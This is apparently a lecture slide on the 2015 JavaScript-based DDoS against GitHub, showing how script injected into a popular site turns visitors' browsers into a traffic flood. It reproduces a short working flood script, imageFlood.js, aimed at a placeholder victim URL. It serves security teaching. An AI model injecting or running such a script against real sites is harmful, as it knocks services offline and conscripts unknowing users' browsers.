 A real-world example: GitHub (3/2015)

Javascript-based DDoS:

popular server

github.com

honest end user

inject imageFlood.js

imageFlood.js

function imgflood() {
 var TARGET = 'victim-website.com/index.php?’
 var rand = Math.floor(Math.random() * 1000)
 var pic = new Image()
 pic.src = 'http://'+TARGET+rand+'=val'
}
setInterval(imgflood, 10)

Would HTTPS prevent this DDoS?

25